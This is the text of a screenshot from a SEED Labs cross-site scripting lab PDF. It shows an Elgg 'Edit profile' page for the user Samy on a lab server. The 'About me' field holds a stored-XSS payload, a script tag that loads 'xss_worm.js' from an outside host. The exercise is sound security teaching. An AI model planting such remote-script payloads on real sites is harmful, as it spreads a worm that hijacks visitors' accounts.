 Web_XSS_Elgg.pdf
Edit profile : Elgg For SE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type = "text/javascript" src = "http://www.example70.com/xss_worm.js"> </script>
Edit avatar
Edit profile
Change your settings
Account statistics